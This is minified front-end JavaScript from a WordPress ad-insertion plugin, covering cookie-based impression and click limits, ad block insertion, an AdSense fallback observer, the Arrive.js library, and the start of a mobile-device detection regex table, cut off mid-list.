ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status=
"OK";return!0};
ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest(".code-block"),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",d.getAttribute("data-fallback-code")),b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),
f=!0);if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",
b64e(JSON.stringify(e))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),
e.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var d="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(d=b[a][c]);return d}
function ai_set_cookie(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""));return d+b};
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var h=0;return function(){return h<a.length?{done:!1,value:a[h++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var h="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return h?h.call(a):$jscomp.arrayIterator(a)};
ai_insert=function(a,h,q){for(var k=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=k.length;u<y;u++){var c=k[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=q;var n=v.getElementsByClassName("ai-selector-counter")[0];null!=n&&(n.innerText=u+1);n=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=n){var m="";"before"==a?m=
ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element);-1==selector_string.indexOf(".ai-viewports")&&(n.innerText=m+" "+h+" ("+c.tagName.toLowerCase()+selector_string+")")}n=document.createRange();m=!0;try{var w=n.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==a?m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)),
c.parentNode.removeChild(c))}};
ai_insert_code=function(a){function h(n,m){return null==n?!1:n.classList?n.classList.contains(m):-1<(" "+n.className+" ").indexOf(" "+m+" ")}function q(n,m){null!=n&&(n.classList?n.classList.add(m):n.className+=" "+m)}function k(n,m){null!=n&&(n.classList?n.classList.remove(m):n.className=n.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),k(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(n){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));k(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(k(v,"ai-debug-script"),q(v,"ai-debug-viewport-invisible")),k(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var q=ai_insert_code(h),k=h.closest("div.code-block");if(k){q||k.removeAttribute("data-ai");var u=k.querySelectorAll(".ai-debug-block");k&&u.length&&(k.classList.remove("ai-list-block"),k.classList.remove("ai-list-block-ip"),k.classList.remove("ai-list-block-filter"),k.style.visibility="",k.classList.contains("ai-remove-position")&&(k.style.position=""))}h.classList.remove(a);q&&
ai_process_elements()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var q=ai_insert_code(h);h.classList.remove(a);q&&(a=h.closest("div.code-block"),null!=a&&(q=h.getAttribute("style"),null!=q&&a.setAttribute("style",a.getAttribute("style")+" "+q)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";a=a.closest(".ai-fallback-adsense").nextElementSibling;a.getAttribute("data-code")?ai_insert_code(a)&&ai_process_elements():a.style.display="block"};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};
ai_insert_client_code=function(a,h){var q=document.getElementsByClassName(a)[0];if("undefined"!=typeof q){var k=q.getAttribute("data-code");null!=k&&ai_check_block()&&ai_check_and_insert_block()&&(q.setAttribute("data-code",k.substring(Math.floor(h/19))),ai_insert_code_by_class(a),q.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
var targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,h){for(var q=$jscomp.makeIterator(a),k=q.next();!k.done;k=q.next())k=k.value,"attributes"===k.type&&"data-ad-status"==k.attributeName&&"unfilled"==k.target.dataset.adStatus&&k.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(k.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,h,q){function k(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;k(m,t,"unbindArrive");t.leave=w.bindEvent;k(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,f){var b=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,b;b=d[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,b){for(var g=0,l;l=d[g];g++)f(l,e,b)&&b.push({callback:e.callback,elem:l}),0<l.childNodes.length&&c.checkChildNodesRecursively(l.childNodes,e,f,b)},mergeArrays:function(d,e){var f={},b;for(b in d)d.hasOwnProperty(b)&&(f[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,f,b){d={target:d,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),n=function(t,d){var e=new v,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var l=g.target;if(l===a.document||l===a)l=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){d.call(this,x,g)});var r=t(g.options);p.observe(l,r);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,l,p){l=c.mergeArrays(b,l);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],g,l,p)};this.unbindEvent=function(){var g=c.toElementsArray(this);e.removeEvent(function(l){for(var p=0;p<g.length;p++)if(this===q||l.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var l=c.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var r=0;r<l.length;r++)if((this===q||p.target===l[r])&&p.callback===g)return!0;return!1}:function(p){for(var r=0;r<l.length;r++)if((this===q||p.target===l[r])&&p.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,l){var p=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<p.length;x++)if((this===q||r.target===p[x])&&r.selector===g&&r.callback===l)return!0;return!1})};return this},m=new function(){function t(f,b,g){return c.matchesSelector(f,b.selector)&&(f._id===q&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new n(function(f){var b=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var l=g.addedNodes,p=g.target,r=[];null!==l&&0<l.length?c.checkChildNodesRecursively(l,b,t,r):"attributes"===g.type&&t(p,b,r)&&r.push({callback:b.callback,elem:p});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);var l=c.toElementsArray(this);if(b.existing){for(var p=[],r=0;r<l.length;r++)for(var x=
l[r].querySelectorAll(f),z=0;z<x.length;z++)p.push({callback:g,elem:x[z]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(c.callCallbacks,1,p)}e.call(this,f,b,g)};return m},w=new function(){function t(f,b){return c.matchesSelector(f,b.selector)}var d={};w=new n(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var l=[];null!==g&&0<g.length&&c.checkChildNodesRecursively(g,b,t,l);c.callCallbacks(l,b)})});var e=w.bindEvent;w.bindEvent=
function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);e.call(this,f,b,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};k(m,h,"unbindAllArrive");k(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;(function(h,f){h(function(){function m(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function h(a,b){var c,d=a.length;if(!d||!b)return!1;var f=b.toLowerCase();for(c=0;c<d;++c)if(f===a[c].toLowerCase())return!0;return!1}function k(a){for(var b in a)l.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function g(a,b){this.ua=(a||"").substr(0,500);this._cache={};this.maxPhoneWidth=b||600}var b={mobileDetectRules:{phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",
HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",
Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F",
LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",
Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533",Asus:"Asus.*Galaxy|PadFone.*Mobile",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",
